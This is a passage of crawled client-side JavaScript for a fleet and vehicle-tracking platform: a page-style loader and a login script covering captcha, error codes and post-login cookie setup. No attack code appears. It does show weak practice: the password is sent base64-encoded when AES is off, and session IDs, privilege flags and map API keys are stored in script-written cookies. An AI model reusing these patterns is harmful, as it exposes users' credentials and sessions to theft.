    //Get the style in cookie
    this.styleId = GetCookie("style");
    //If the user has selected a custom style
    var navStyle = GetCookie('navStyle');
    if (navStyle) {
        this.styleId = navStyle;
    }

    if (typeof vType != 'undefined' && (vType === 'v0' || vType === 'v1' || vType === 'v2' || vType === 'v3' || vType === 'v5')) {
        this.styleId = defaultStyle;
    }
    if (!this.styleId || !this.allStyles) {
        this.styleId = defaultStyle;
    } else {
        if (this.allStyles) {
            if (!this.styleInStyles(this.styleId)) {
                if (!this.styleInStyles(defaultStyle)) {
                    this.styleId = this.allStyles[0].id;
                } else {
                    this.styleId = defaultStyle;
                }
            }
        }
    }
    //If the style to be loaded is not in the default style collection, the first default style will be used.
    if (!this.styleInStyles(this.styleId)) {
        this.styleId = this.allStyles[0].id;
    }

    /*if(this.allStyles && this.allStyles.length > 1) {
        //Initialize Style selection
        this.initLoginSwitchStyle();
    }else {
        $('.wy-mod-style').hide();
    }*/

    //Load styles
    this.loadStyleObj();
    var that = this;
    this.loadHeadCss(this.styleObj.url, function () {
        that.isInitFinished = true;
        that.loadUserLoginStyle();
    });
}

//Load user login interface style
pageStyle.prototype.loadUserLoginStyle = function () {
    $(".wy-mod-style .switch-span").text(this.styleObj.title);
    if (this.styleId == 2 || this.styleId == 3) {
        $('#_banners .banner2').show();
        $('.banner2_box').hide();
        if (this.styleId == 3) {
            $("#clientDownload").show();
        }
    } else {
        $('#_focus').show();
        $('.wy-mod-nav-main').show();
        $('#_banners .banner1').show();
        if (this.allStyles && this.allStyles.length > 1) {
            $('.wy-mod-nav').css('width', '1150px');
        }
        $("#clientDownload").show();
        $('.switch-style .' + this.styleObj.name).addClass('current');
    }
    $.cookie('style', this.styleObj.id, {expires: 365, path: "/808gps"});
}

/**
 * Initialize style selection
 */
pageStyle.prototype.initLoginSwitchStyle = function () {
    /*var mod = [];
    for (var i = 0; i < this.allStyles.length; i++) {
        mod.push({
            display: this.allStyles[i].title,
            title: this.allStyles[i].title,
            name: this.allStyles[i].name,
            pclass: 'clearfix'
//			preicon : true
        });
    }

    $('.switch-style').flexPanel({
        TabsModel : mod
    });

    var that = this;
    $('.switch-style li').on('click',function(){
        $(this).addClass('current').siblings().removeClass("current");
        $('.switch-style ul').removeClass('show');
        $('.wy-mod-style .carat').removeClass('show');
        SetCookie("style", $(this).attr('data-tab').split('-')[1]);
        document.location.reload();
    });

    $('body').click(function(event) {
        var obj = event.srcElement ? event.srcElement : event.target;
        if(obj != $('.wy-mod-style .switch-span')[0] && obj != $('.wy-mod-style .carat')[0]) {
            $('.switch-style ul').removeClass('show');
            $('.wy-mod-style .carat').removeClass('show');
        }
    });

    $('.wy-mod-style .switch-div').on('click',function() {
        if($('.carat', this).hasClass('show')) {
            $('.switch-style ul').removeClass('show');
            $('.carat', this).removeClass('show');
        }else {
            $('.switch-style ul').addClass('show');
            $('.carat', this).addClass('show');
        }
        var that = this;
        $('.switch-style ul').mouseleave(function(){
            $(this).removeClass('show');
            $('.carat', that).removeClass('show');
        });
    });*/
}

/**
 * Get page css path
 * @returns
 */
pageStyle.prototype.getCommonPageUrl = function (pageMark) {
    if (pageMark === "index") {
        return this.styleObj.indexUrl;
    }
    if (pageMark === "pageManagement") {//operations management
        return this.styleObj.pageManagementUrl;
    }
    if (pageMark === "OperationManagement") {//operations management
        return this.styleObj.operateManageUrl;
    }
    if (pageMark === "SchoolReportManagement") {//school bus report
        return this.styleObj.schoolReportUrl;
    }
    if (pageMark === "SchoolBusManagement") {//School bus management
        return this.styleObj.operateManageUrl;
    }
    if (pageMark === "LaJiCheManagement") {//Waste truck management
        return this.styleObj.operateManageUrl;
    }
    if (pageMark === "ServerManagement") {//Server management
        return this.styleObj.serverManageUrl;
    }
    if (pageMark === "RulesManagement") {//Rule management
        return this.styleObj.ruleManageUrl;
    }
    if (pageMark === "RuleMaintain") {//Rule maintenance
        return this.styleObj.ruleMaintainHtmlUrl;
    }
    if (pageMark === "StatisticalReports") {//Report management
        return this.styleObj.reportManageUrl;
    }
    if (pageMark === "TrackManagement") {//Track playback
        return this.styleObj.trackManageUrl;
    }
    if (pageMark === "VideoManagement") {//Video playback
        return this.styleObj.videoManageUrl;
    }
    if (pageMark === "logo") {//Logo pictures
        return this.styleObj.logoUrl;
    }
    if (pageMark === "ttxMap") {//ttxMap css
        return this.styleObj.ttxMapUrl;
    }
    if (pageMark === "TaxiManagement") {//taxi
        return this.styleObj.taxitUrl;
    }
    if (pageMark === "whManagement") { //Hazard management
        return this.styleObj.commonOperateManageUrl;
    }
    if (pageMark === "whReports") { //Hazard report
        return this.styleObj.commonReportUrl;
    }
    if (pageMark === "pluginStatisticalReports") {//Plug-in report
        return this.styleObj.pluginReportManageUrl;
    }
    return this.styleObj.reportManageUrl;
}

/**
 * Load interface style
 */
pageStyle.prototype.initCommonStyle = function (pageMark, callback, document_, doc_) {
    //Page ID
    if (pageMark) {
        //Get the style in cookie
        this.styleId = GetCookie("style");
        //If the user has selected a custom style
        var navStyle = GetCookie('navStyle');
        if (navStyle) {
            this.styleId = navStyle;
        }
        //If the style to be loaded is not in the default style collection, the first default style will be used.
        if (!this.styleInStyles(this.styleId)) {
            this.styleId = this.allStyles[0].id;
        }
        //Load styles
        this.loadStyleObj();

        var that = this;
        this.loadHeadCss(this.getCommonPageUrl(pageMark), function () {
            that.isInitFinished = true;
            if (callback != null) {
                callback();
            }
        }, document_, doc_);
    }
}

//Modify the main interface menu style
pageStyle.prototype.setIndexItemWidth = function () {
    if (this.styleId == 3) {
        this.setGreedIndexItemWidth();
    } else {
        this.setComnmonIndexItemWidth();
    }
}

//Common style of main page menu
pageStyle.prototype.setComnmonIndexItemWidth = function () {
    if (this.screenWidth < 1440 && this.screenWidth > 1280) {
        $('#main-topPanel .logo').css('max-width', '325px');
        $('#main-topPanel #spanTitle').css('font-size', '17px');
        // $('#rightTabs').css('margin-left', '30px');
    } else if (this.screenWidth <= 1280 && this.screenWidth > 1024) {
        $('#main-topPanel .logo').css('max-width', '275px');
        $('#main-topPanel #spanTitle').css('font-size', '15px');
        // $('#rightTabs').css('margin-left', '20px');
    } else if (this.screenWidth == 1024) {
        $('#main-topPanel .logo').css('max-width', '240px');
        $('#main-topPanel #spanTitle').css('font-size', '12px');
        // $('#rightTabs').css('margin-left', '1px');
    } else {
        // $('#main-topPanel .logo').css('max-width', '340px');
        $('#main-topPanel #spanTitle').css('font-size', '20px');
        // $('#rightTabs').css('margin-left', '0px');
    }
}

//Modify the green main interface menu style
pageStyle.prototype.setGreedIndexItemWidth = function () {
    $('#weatherForecast').hide();
    $('#coverWeather').hide();
    $('#blackWeather').css({"right": "80px", "top": "20px"});
    $('#blackWeather').show();


}

//Append CSS files to the head tag
pageStyle.prototype.loadHeadCss = function (url, callback, document_, doc_) {
    var link = document.createElement("link");
    link.setAttribute("type", "text/css");
    link.setAttribute("rel", "stylesheet");
    link.setAttribute("href", url);
    var heads = null;
    if (document_) {
        heads = document_.getElementsByTagName("head");
    } else {
        heads = document.getElementsByTagName("head");
    }
    if (heads.length)
        heads[0].appendChild(link);
    else {
        if (doc_) {
            doc_.documentElement.appendChild(link);
        } else {
            doc.documentElement.appendChild(link);
        }
    }

    if (callback != null && typeof callback == 'function') {
        callback();
    }

}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/808gps/js/login.js?tv=7.33.0.7_20240508-1766972526078
body_size: 13688
content:
var isTtxRoot = true;
var vLoginNewStyle;
//index page public data
var rootElement = _getRootFrameElement();
var lang = rootElement.lang;
var enable905 = false,
    enableDirtTruck = false,
    jsessionId = '';

$(document).ready(function () {
    rootElement.LS.set('excludeChinese',excludeChinese && excludeChinese == 'true' ? 1 : 0);
    rootElement.LS.set('excludeTaiwan',excludeTaiwan && excludeTaiwan == 'true' ? 1 : 0);
    langInitByBrowser();
    loadReadyPage();
});

function loadReadyPage() {
    if (typeof lang == "undefined") {
        setTimeout(loadReadyPage, 50);
    } else {
        //Suitable for 1280*768 resolution
        if (window.screen.height < 800) {
            $(".login").css({"height": "880px"});
        }

        // Solve the impact of PC screen scaling ratio on page layout
        handleScreen();
        controlLanguage();
        //Browser non-chrome kernel reminder
        if (navigator.userAgent.indexOf('Chrome') == -1) {
            $.dialog.tipWarning(lang.browser_no_chrome, 2);
        }
        rootElement.LS.set('tipUserOffline', false);
        ajaxLoadInformation();
    }
}

function loadStyle() {
    if (isvLoginNewStyle() && !(GetCookie('navStyle')==2 || GetCookie('navStyle')==3)){
        loadLoginNewHtmlStyle();
    }
    //Initialize Style
    style = new pageStyle();
    //5 default style
    style.initLoginUserStyle(5);
    if (style.getStyle() == 'hb') {
        $('#logoImg').css('width', '54px');
    } else if (style.getStyle() == 'gj' || style.getStyle() == 'xc') {
        $('#logoImg').css('width', '54px');

    }

    if(style.getStyle() == 'xc'){
        $('#loginLogoImg').attr('src', '/808gps/images/xc/loginLogo.png');
        $('#loginSpanTitle').text(lang.smart_school_bus_management_platform);
        $('.lang-item').click(function () {
            SetCookie("language", $(this).attr('data-tab').split('-')[1]);
            document.location.reload();
        })
        //Set the background color of the selected language
        $('.lang-item').removeClass('langSelected');
        $('.lang-item[data-tab$=lang-'+GetCookie("language")+']').addClass('langSelected')
    }
    var imgSrc = style.getCommonPageUrl('logo');
    if (imgUrl) {
        imgSrc = '/' + imgUrl;
    }
    $('#logoImg').attr('src', imgSrc);
    $('#logoImgTop').attr('src', imgSrc);
    loadPage();
}

//Whether 905 login page
var is905;

function loadPage() {
    if (!style.isInitFinished) {
        setTimeout(loadPage, 50);
    } else {
        if (style.getStyle() == 'gj' || style.getStyle() == 'xc') {
//	    	resLayout('wy-mod-banner',1922);
            resbg('wy-mod-banner');

            $('#_banners .banner1').hide();
            $('#_banners .banner3').show();
            $('#_banners').show();
        } else if (style.getStyle() == 'hb') {
            if (window.screen.availWidth <= 1024) {
                $('#_banners .disc').css('right', '5px').css('-webkit-transform', 'scale(0.8)');
                $('#_banners li').css('font-size', '10px');
                $('#_banners li').css('font-size', '10px');
            }
        } else if (style.getStyle() == 'jy') {
            $("#clientDownload").hide();
        }
        //Load Language
        loadLang();

        setTimeout(function () {
            $("#loginAccount").focus();
        }, 1000);
        //Refresh Code
        changeValidateCode();


        if (style.getStyle() == 1) {
            player = new glume('_banners', '_focus');
        }

        if (isBrowseIE8()) {
            $('.download-content').addClass('ie8');
        }

        var buttons = [];
        var but = [];
        but.push({
            display: lang.close,
            name: '',
            pclass: 'close',
            bgcolor: 'gray',
            hide: false
        });
        buttons.push(but);
        $('#toolbar-btn').flexPanel({
            ButtonsModel: buttons
        });
        $('#browserTip').text(lang.browser_tip);
        //	$('#browser').width(window.screen.availWidth);
        //	$('#browserTip').width(window.screen.availWidth-200);
        //	$('#toolbar-btn').width(100);
        $('.close', '#toolbar-btn').on('click', function () {
            $('#browser').hide();
        });
        is905 = $('body').hasClass('login_905')
        $("#loginAccount").attr('placeholder', lang.userName);
        $("#loginAccount").placeholder();

        $("#loginPassword").attr('placeholder', lang.website_pwdPlaceholder);
        $("#loginPassword").placeholder();

        $("#phraseLogin").attr('placeholder', lang.website_yzmPlaceholder);
        $("#phraseLogin").placeholder();

        //school bus
        if (style.getStyle() == 'xc') {
            inputHover_schoolBus();
        }

        $('#loginSubmit').bind("click", beforeLogin);

        //Initialize language selection
        initSwitchLanguage();


        ajaxLoadDownload();
        ajaxLoadBanner();


        if (!langIsChinese()) {
            $("#disc").hide();
        }
        //905 language switching
        if (is905) {
            $('.lang-item').click(function () {
                SetCookie("language", $(this).attr('data-tab').split('-')[1]);
                document.location.reload();
            })
        }
        //If it is v1
        if (typeof vType != 'undefined' && vType === 'v1') {
            $('.system-info-current-info').html(lang.system_name_v7);
            $('.system-info-all li[data-type="v7"]').find('span').html(lang.system_name_v7);
            $('.system-info-all li[data-type="v3"]').find('span').html(lang.system_name_v3);
            $('.system-info-all li[data-type="v5"]').find('span').html(lang.system_name_v5);
            $('.system-info-all li[data-type="v2"]').find('span').html(lang.system_name_v2);
            $('.system-info-all li[data-type="v0"]').find('span').html(lang.system_name_v0);
            $('.system-info-all li[data-type="v8"]').find('span').html(lang.system_name_v8);
            bindSubSystemEvent();
        }

        cleanCharacter('#loginPassword');

    }
}

//View larger image
function showBigQrcode() {
    $('#bigQrcode').empty();
    //Generate QR code
    var text = window.location.protocol + "//" + window.location.host + "/808gps/downloadPage.html?lang="+lang.langType;
    $('#bigQrcode').qrcode({
        render: 'table',
        width: 300, //width
        height: 300, //high
        correctLevel: 0,
        text: text
    });
    $.dialog({
        id: 'bigQrcodeTip', title: lang.download_qrcode, content: $("#bigQrcode").html()
        , width: '300x', height: '300px', min: false, max: false, lock: false, fixed: false
        , resize: false, close: false, cancel: false
    });
}

function closeBigQrcode() {
    $.dialog({id: 'bigQrcodeTip'}).close();
}

var style = null; //style object
//Navigation bar style 4 black 5 white, user level·only cached in cookies
var navStyle = $.cookie('navStyle');
var player = null;  //Image switching object
var loginTimer;
var loginCount = 0;
var downList = null;

function disableForm(disable) {
    diableInput("#loginAccount", disable, true);
    diableInput("#loginPassword", disable, true);
    diableInput("#phraseLogin", disable, true);
    disableButton("#loginButton", disable);
}

function runLoginTimer() {
    loginCount = 0;
    $("#loginSubmit").val(lang.website_logining);
    loginTimer = setInterval(function () {
        loginCount++;
        var temp = lang.website_logining;
        for (var i = 1; i <= loginCount; ++i) {
            temp += ".";
        }
        $("#loginSubmit").val(temp);
        if (loginCount >= 3) {
            loginCount = 0;
        }
    }, 1000);
}

function stopLoginTimer() {
    clearInterval(loginTimer);
    $("#loginSubmit").val(lang.login);
}

function loadLang() {
    $("#spanWelcome").text(lang.website_welcome);
    $("#spanDownClient").text(lang.website_download_now);
    $("#spanHome").text(lang.website_home);
    $("#spanFunction").text(lang.website_function);
    $("#loginSubmit").val(lang.login);
    $("#downLabelDate6").text(lang.Record_number + "：");

    $('#_banners .banner1 h2').text(lang.homeBox3Tips1);
    $('#_banners .banner1 p').text(lang.homeBox3Tips2);

    $('#_banners .banner2 h2').text(lang.homeBox2Tips1);
    $('#_banners .banner2 p').text(lang.homeBox2Tips2);

    $('#_banners .banner3 h2').text(lang.data_analysis_system);
    $('#_banners .banner3 p').text(lang.homeBox1Tips2);

    //school bus
    if (style.getStyle() == 'xc') {
        loadLang_schoolBus();
    }

    /*$("#spanPassword").text(lang.website_login_password);
    $("#spanCode").text(lang.website_yzmPlaceholder);
    $("#spanChangeCode").text(lang.website_login_changeCode);
    $("#loginArea").text(lang.website_login_area);
    $("#spanLogin").text(lang.website_login_login);*/
}

//Keyboard events
$(document).keydown(function (e) {
    var curKey = e.which;
    if (curKey == 13) {
        beforeLogin();
        return false;
    }
});

function doLoginKeyEvent(event) {
    var keynum;
    if (window.event) {
        keynum = event.keyCode;
    } else if (event.which) {
        keynum = event.which;
    }
    if (keynum == 13) {
        beforeLogin();
    }
}

function changeValidateCode() {
    var currentTime = new Date().getTime();
    if (jsessionId) {
        $("#lwm").attr("src", "/ttx/rand.action?d=" + currentTime + "&jsessionId=" + jsessionId);
    } else {
        $.myajax.post("StandardLoginAction_initLoginSession.action", null, function (json, success) {
            if (success) {
                jsessionId = json.jsessionId
                jQuery.ajaxSetup({
                    cache: false,
                    headers: {
                        'csrfToken': rootElement.csrfToken,
                        'jsessionId': jsessionId
                    }
                });
                $("#lwm").attr("src", "/ttx/rand.action?d=" + currentTime + "&jsessionId=" + jsessionId);
            }
        });
    }
}

function loginAjax(action, login, callback) {
    var account = $("#loginAccount").val();
    //The encodeURI method does not encode the following characters: ASCII letters, numbers, ~!@#$&*()=:/,;?+'
    //The encodeURIComponent method does not encode the following characters: ASCII letters, numbers, ~!*()'
    //Ignore case
    var password_ = $("#loginPassword").val();
    //Convert to lower case for login
    if (ignoreLetterCase && password_) {
        password_ = password_.toLowerCase();
    }
    var oStyle = '';
    if (typeof v9OldStyle !== 'undefined') {
        oStyle = v9OldStyle;
    }
    var password = enableAesLogin() ? encrypt(password_, getKey()) : btoa(password_);
    var verificationCode = $("#phraseLogin").val();
    if (formcheck(account, password, verificationCode) == true) {
        if (login) {
            disableForm(true);
            runLoginTimer();
        }
        $.ajax({
            url: action,
            type: 'post',
            data: {
                account: decodeURI(account),
                ipson: password,
                language: langCurLocal(),
                verificationCode: verificationCode,
                v9OldStyle: oStyle
            },
            headers: {
                'jsessionId': ''
            },
cache: false,/*Disable browser cache*/
            dataType: "json",
            success: function (json) {
                changeValidateCode();
                callback(json);
            }, error: function (XMLHttpRequest, textStatus, errorThrown) {
                changeValidateCode();
                if (login) {
                    $.dialog.tipDanger(lang.errSendRequired);
                    disableForm(false);
                    stopLoginTimer();
                }
            }
        });
    }
}

function beforeLogin() {
    if (phoneCheck) { //SMS verification code verification
        var action = "StandardLoginAction_beforeLogin.action";
        loginAjax(action, false, function (json) {
            var flag = json.result;
            if (flag == 0) {
                if (json.sms) {
                    layer.open({
                        type: 2,
                        title: lang.smsCode,
                        area: ['450px', '150px'],
                        fixed: false, //Not fixed
                        maxmin: false,
                        content: 'phoneCheckVaild.html?CodeKey=' + json.CodeKey
                    });
                } else {
                    login();
                }
            } else if (flag == 4) {
                $.dialog.tipDanger(lang.errLogin_Verify);
            } else if (flag == 215) {
                $.dialog.tipDanger(lang.smsCodeSendFail);
            } else {
                login();
            }
        })
    } else {
        login();
    }
}


function login() {
    var action = "/StandardLoginAction_login.action";
    loginAjax(action, true, function (json) {
        disableForm(false);
        stopLoginTimer();
        if (json) {
            var flag = json.result;
            // 1 current company main account 2 superior user
            var checkIsMaster = json.checkIsMaster;
            var enableLoginDetailTip = json.enableLoginDetailTip;
            var waitTime = json.needWaitTime;//it takes waiting time to obtain
            if (flag != null) {
                if (!json.accountId) {
                    if (flag == 1) {
                        $.dialog.tipDanger(enableLoginDetailTip == 1 ? lang.errLogin_UserNoExist : lang.incorrect_login_information);
//							$("#loginAccount").focus();
                    } else if (flag == 2) {
                        $.dialog.tipDanger(enableLoginDetailTip == 1 ? lang.errLogin_PasswordError : lang.incorrect_login_information);
//							$("#password").focus();
                    } else if (flag == 3) {
                        var validity = json.accountValidity; // whether the current user has expired
                        // higher company
                        $.dialog.tipDanger((validity && validity == 1) ? lang.errLogin_supper_expired : lang.errLogin_Expired);
                    } else if (flag == 4) {
                        $.dialog.tipDanger(lang.errLogin_Verify);
//							$("#phraseLogin").focus();
                    } else if (flag == 5) {
                        $.dialog.tipDanger(lang.errException);
                    } else if (flag == 7) {
                        $.dialog.tipDanger(enableLoginDetailTip == 1 ? lang.errLogin_Session : lang.incorrect_login_information);
//							$("#loginAccount").focus();
                    } else if (flag == 8) {
                        $.dialog.tipDanger(lang.errLogin_Storage);
//							$("#loginAccount").focus();
                    } else if (flag == 46) {
                        if (checkIsMaster) {
                            $.dialog.tipDanger(lang.errLogin_supper_disable);
                        } else {
                            $.dialog.tipDanger(lang.errUserDeactivated);
                        }
                    } else if (flag == 55) {
                        if (waitTime > 0) {
                            $.dialog.tipDanger(lang.errLogin_LockedBefore + waitTime + lang.errLogin_LockedAfter);
                        }
                    } else if (flag == 9) {
                        $.dialog.tipDanger(lang.errorValidServer);
                    } else if (flag == 10) {//The user has single sign-on enabled and is already logged in elsewhere
                        $.dialog.tipDanger(lang.errorUserAlreadyLogin);
                    } else if (flag == 11) {//The current version does not support scheduling user login
                        $.dialog.tipDanger(lang.dispatcher_disabled_login);
                    } else if (flag == 12) {//password is too simple
                        $.dialog.tipDanger(lang.password_simple);
                    } else if (flag == 13) {///If you enter the wrong password 5 times, please log in again after 30 minutes.
                        var count = json.errorCount; //there are still opportunities left
                        $.dialog.tipDanger(lang.login_ret_password_relogin.replace('{}', count));
                    } else if (flag == 14) {//The current account is locked, please log in again in 30 minutes.
                        $.dialog.tipDanger(lang.login_ret_password_waitlogin);
                    } else if (flag == 105) {//Users exceed the maximum number of simultaneous online users
                        $.dialog.tipDanger(lang.userLoginUpperNumber);
                    } else if (flag == 211) {//license plate number does not allow login fix:page=1993 #4
                        $.dialog.tipDanger(lang.incorrect_login_information);
                    } else if (flag == 213) {//abnormal vehicle status
                        $.dialog.tipDanger(lang.vehicleStatusAbnormal);
                    } else if (flag == 16) {//incorrect login information
                        $.dialog.tipDanger(lang.incorrect_login_information);
                    } else {
                        $.dialog.tipDanger(lang.errUnkown);
                    }
                    flag = 2;
                    changeValidateCode();
                    return;
                }
                if (flag == 0) {
                    if (json.isReceipt) {
                        b_onclick();
                    }
                    SetCookie("userId", json.accountId);
                    SetCookie("account", json.account);
                    SetCookie("isAdmin", json.isAdmin);
                    SetCookie("isMaster", json.isMaster);
                    SetCookie("isRegionUser", json.isRegionUser);
                    SetCookie("isFirstCompany", json.isFirstCompany);
                    SetCookie("isSecondCompany", json.isSecondCompany);
                    SetCookie("isThreeCompany", json.isThreeCompany);
                    SetCookie("isSTY", json.isSTY);
                    SetCookie("isVehiInternet", json.isVehiInternet);
                    SetCookie("hasAddArea", json.hasAddArea);
                    SetCookie("hasLine", json.hasLine);
                    SetCookie("hasRoadRule", json.hasRoadRule);
                    SetCookie("privilege", json.privilege);
                    SetCookie("companyId", json.companyId);
                    SetCookie("isAllowManage", json.isAllowManage);
                    SetCookie("isManageLine", json.isManageLine);
                    SetCookie("isSanitationTruck", json.isSanitationTruck);
                    SetCookie("isGov", json.isGov ? json.isGov : 0);
                    SetCookie("isOpenEnterprisesViolations", json.isOpenEnterprisesViolations ? json.isOpenEnterprisesViolations : 0);
                    SetCookie("isOpenRegion", json.isOpenRegion ? json.isOpenRegion : 0);
                    SetCookie("isOpenRunStop", json.isOpenRunStop ? json.isOpenRunStop : 0);
                    SetCookie("isChemicals", json.isChemicals);
                    SetCookie("level", json.level);
                    SetCookie("verify", json.verify);
                    SetCookie("isPolice", json.isPolice ? 1 : 0);
                    SetCookie("baiDuWebAPIKey", json.baiDuWebAPIKey);
                    SetCookie("googleWebAPIKey", json.googleWebAPIKey);
                    SetCookie("gaoDeWebAPIKey", json.gaoDeWebAPIKey);
                    SetCookie("siWeiWebAPIKey", json.siWeiWebAPIKey);
                    SetCookie("geocoderMapType", json.geocoderMapType);
                    SetCookie("defaultGeocoderMapType", json.defaultGeocoderMapType);
                    SetCookie("isXinTianDi", json.isXinTianDi);
                    SetCookie("isYunNanTransport", json.isYunNanTransport);
                    SetCookie("isZSYRoadList", json.isZSYRoadList);

                    //Whether to allow password modification
                    SetCookie("isAllowPassword", json.allowPassword);
                    SetCookie("isFangHao", json.isFangHao);

                    SetCookie("mainTitle", json.mainTitle);
                    SetCookie("image", json.image);

                    SetCookie("policeOperation", json.policeOperation);
                    SetCookie("policeOrPeople", json.policeOrPeople);
                    SetCookie("isGeoAddress", json.isGeoAddress);
                    SetCookie("loginName", json.name);

                    //Is it a dispatcher?
                    SetCookie("isDispatcher", json.isDispatcher);
                    SetCookie("velocityType", json.velocityType);
                    $.cookie("velocityType", json.velocityType, {expires: 365});
                    $.cookie("velocityType", json.velocityType, {expires: 365, path: "/808gps"});
                    $.cookie("velocityType", json.velocityType, {expires: 365, path: "/808gps/"});
                    SetCookie("tireType", json.tireType);
                    //muck truck
                    SetCookie("isMuck", json.isMuck);

                    if (json.isXinJiang) {
                        SetCookie("isXinJiang", json.isXinJiang);
                    }
                    SetCookie("isHaiJu", json.isHaiJu);
                    SetCookie("loginAccount", json.account);

                    //Automatically turn off monitoring and video duration
                    SetCookie("VideoSet", json.closeVedio);
                    SetCookie("Speak", json.closeListen);
                    SetCookie('loginOut', json.loginOut);
                    SetCookie("shieldReport", json.shieldReport); //Coretong
                    SetCookie("enableSubiao", json.enableSubiao); //Su Biao
                    SetCookie("enableStrongPassword", json.enableStrongPassword); //Strong password
                    SetCookie("enableNetworkControlAlarmReportBlackLabel", json.enableNetworkControlAlarmReportBlackLabel); //Strong password
                    SetCookie("enableGuangDongLedger", json.enableGuangDongLedger);
                    SetCookie("JSESSIONID", json.JSESSIONID);
                    if (json.loadMapFence) {
                        SetCookie("loadMapFence", json.loadMapFence);
                    } else {
                        SetCookie("loadMapFence", 0);
                    }

                    //Does the user have live video functionality?
                    SetCookie("realVideo", json.realVideo);
                    SetCookie("backVideo", json.backVideo);
                    if (json.alarmParam) {
                        SetCookie("alarmParam", json.alarmParam);
                    } else {
                        SetCookie("alarmParam", 0);
                    }
                    if (json.enableParam) {
                        SetCookie("enableParam", json.enableParam);
                    } else {
                        SetCookie("enableParam", 0);
                    }

                    //Switch board function
                    if (json.enableHandOver) {
                        SetCookie("enableHandOver", json.enableHandOver);
                    } else {
                        SetCookie("enableHandOver", '0');
                    }
                    SetCookie("enableSafetyMonitor", json.enableSafetyMonitor);
                    //Ordinary users are not allowed to modify vehicle key information
                    if (json.enableCustomAccountEditVehicle) {
                        SetCookie("enableCustomAccountEditVehicle", json.enableCustomAccountEditVehicle);
                    } else {
                        SetCookie("enableCustomAccountEditVehicle", '0');
                    }

                    //Desensitization of driver personal information
                    if (json.enableDriverInforDesensitization) {
                        SetCookie("enableDriverInforDesensitization", json.enableDriverInforDesensitization);
                    } else {
                        SetCookie("enableDriverInforDesensitization", '0');
                    }

                    //Modify fuel consumption
                    if (json.enableModifyFuelConsumption) {
                        SetCookie("enableModifyFuelConsumption", json.enableModifyFuelConsumption);
                    } else {
                        SetCookie("enableModifyFuelConsumption", '0');
                    }

                    //Shanghai 809
                    if (json.enableShangHai809) {
                        SetCookie("enableShangHai809", json.enableShangHai809);
                    } else {
                        SetCookie("enableShangHai809", '0');
                    }
                    //DeCheng 809
                    if (json.enableDeCheng809) {
                        SetCookie("enableDeCheng809", json.enableDeCheng809);
                    } else {
                        SetCookie("enableDeCheng809", '0');
                    }


                    //River name
                    if (json.enableChuanBiao) {
                        SetCookie("enableChuanBiao", json.enableChuanBiao);
                    } else {
                        SetCookie("enableChuanBiao", '0');
                    }


                    //Change password and enable SMS verification
                    if (json.enableChangePasswordToSmsVerification) {
                        SetCookie("enableChangePasswordToSmsVerification", json.enableChangePasswordToSmsVerification);
                    } else {
                        SetCookie("enableChangePasswordToSmsVerification", '0');
                    }

                    //Modify mobile phone number
                    if (json.enableModifyMobilePhoneNumber) {
                        SetCookie("enableModifyMobilePhoneNumber", json.enableModifyMobilePhoneNumber);
                    } else {
                        SetCookie("enableModifyMobilePhoneNumber", '0');
                    }

                    //Add maximum screen display configuration
                    if (json.enableHighestScreenDisplay) {
                        SetCookie("enableHighestScreenDisplay", json.enableHighestScreenDisplay);
                    } else {
                        SetCookie("enableHighestScreenDisplay", '0');
                    }

                    //Whether to enable the city platform
                    SetCookie("enableCityPlatform", json.enableCityPlatform);

                    //Check simple password and force modification
                    if (json.isSimplePassword == 1) {
                        rootElement.LS.set("isSimplePassword", '1');
                    } else {
                        rootElement.LS.set("isSimplePassword", '0');
                    }
                    //Account expiration date
                    rootElement.LS.set("expiryDateTips", 0);
                    if (json.expiryDate) {
                        rootElement.LS.set("expiryDate", json.expiryDate);
                    } else {
                        rootElement.LS.set("expiryDate", "0");
                    }
                    //Account password expiration date
                    rootElement.LS.set("expiryPasswordDateTips", 0);
                    if (json.expiryPasswordDate) {
                        rootElement.LS.set("expiryPasswordDate", json.expiryPasswordDate);
                    } else {
                        rootElement.LS.set("expiryPasswordDate", "0");
                    }
                    //User map configuration center
                    if (json.userConfigMap) {
                        rootElement.LS.set("userConfigMap", json.userConfigMap);
                    } else {
                        rootElement.LS.remove("userConfigMap");
                    }
                    $.cookie('vehiAddDel', json.vehiAddDel, {expires: 365, path: "/808gps"});
                    $.cookie('configurationForName', json.configurationForName, {
                        expires: 365,
                        path: "/808gps/"
                    });
                    SetCookie("vehiAddDel", json.vehiAddDel);
                    SetCookie("configurationForName", json.configurationForName);

                    SetCookie("toFixed", json.toFixed);
                    //After successful login, handle default style issues based on vType
                    setDefaultNavStyle(json);
                    //If the user has selected a custom style
                    if (navStyle) {
                        json.styleConfig = navStyle;
                    }
                    if (json.isPolice) {
                        json.styleConfig = 1;
                    }
                    $.cookie('style', json.styleConfig, {expires: 365, path: "/808gps"});//Style configuration
                    $.cookie('mapShield', json.mapShield, {expires: 365, path: "/808gps"});//Map shielding configuration

//							SetCookie("pagecliks", '');
                    if (json.isAdmin == 0 && json.notValidServer) {
                        $.dialog.tipDanger(lang.errorValidServerEx);
                    }
                    //Whether it is customized by Aerospace Haokong
                    if (json.isEnableYuHangHaoKong) {
                        LS.set('isEnableYuHangHaoKong', '1');
                    } else {
                        LS.set('isEnableYuHangHaoKong', '0');
                    }
//							var clientLogin =	GetCookie('clientLogin');
//							var clientCtype =	GetCookie('clientCtype');

                    enable905 = json.enable905;
                    enableDirtTruck = json.enableDirtTruck;
                    jsessionId = json.JSESSIONID;

                    if (checkIdCard && json.userHasIdCard) {
                        layer.open({
                            type: 2,
                            title: lang.id_card_check,
                            area: ['450px', '250px'],
                            fixed: false, //Not fixed
                            maxmin: false,
                            content: 'user_Idcard_check_vaild.html'
                        });
                        return;
                    }
                    $('#loginAccount').val('');
                    $('#loginPassword').val('');
                    $('#phraseLogin').val('');
                    //20231007 Added prompt processing for certificate expiration
                    rootElement.LS.remove("isExpireWhoisDate");
                    rootElement.LS.remove("isExpireCertificateDate");

                    insertCheckLog()
                    routeToIndex();

                }
                if (flag != 0) {
                    changeValidateCode();
                }
            } else {
                $.dialog.tipDanger(lang.errUnkown);
            }
        }
    });
}

function insertCheckLog() {
    var enableChuanBiao = GetCookie("enableChuanBiao");
    if (enableChuanBiao === '1') {
        $.myajax.post('/after_login/insertCheckLog', null, function (json, success) {
            if (success) {

            }
        });
    }
}

function routeToIndex() {
    var urlOpen = "index.html?lang=" + langCurLocal() + "&isLogin=1";
    //Enable home page
    LS.set('isFromV1', '0');
    //Real Gan
    if (isShiGan) {
